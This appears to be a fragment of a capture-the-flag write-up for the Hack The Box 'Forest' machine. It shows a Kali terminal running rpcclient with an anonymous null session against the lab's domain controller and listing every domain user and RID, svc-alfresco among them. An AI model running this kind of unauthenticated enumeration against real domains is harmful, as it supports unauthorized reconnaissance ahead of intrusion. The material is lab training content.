 kali@kali:~$ rpcclient -N -U "" forest.htb.local
rpcclient $> enumdomusers
user:[Administrator] rid:[0×1f4]
user:[Guest] rid:[0×1f5]
user:[krbtgt] rid:[0×1f6]
user:[DefaultAccount] rid:[0×1f7]
user:[$331000-VK4ADACQNUCA] rid:[0×463]
user:[SM_2c8eef0a09b545acb] rid:[0×464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0×465]
user:[SM_75a538d3025e4db9a] rid:[0×466]
user:[SM_681f53d4942840e18] rid:[0×467]
user:[SM_1b41c9286325456bb] rid:[0×468]
user:[SM_9b69f1b9d2cc45549] rid:[0×469]
user:[SM_7c96b981967141ebb] rid:[0×46a]
user:[SM_c75ee099d0a64c91b] rid:[0×46b]
user:[SM_1ffab36a2f5f479cb] rid:[0×46c]
user:[HealthMailboxc3d7722] rid:[0×46e]
user:[HealthMailboxfc9daad] rid:[0×46f]
user:[HealthMailboxc0a90c9] rid:[0×470]
user:[HealthMailbox670628e] rid:[0×471]
user:[HealthMailbox968e74d] rid:[0×472]
user:[HealthMailbox6ded678] rid:[0×473]
user:[HealthMailbox83d6781] rid:[0×474]
user:[HealthMailboxfd87238] rid:[0×475]
user:[HealthMailboxb01ac64] rid:[0×476]
user:[HealthMailbox7108a4e] rid:[0×477]
user:[HealthMailbox0659cc1] rid:[0×478]
user:[sebastien] rid:[0×479]
user:[lucinda] rid:[0×47a]
user:[svc-alfresco] rid:[0×47b]
user:[andy] rid:[0×47e]
user:[mark] rid:[0×47f]
user:[santi] rid:[0×480]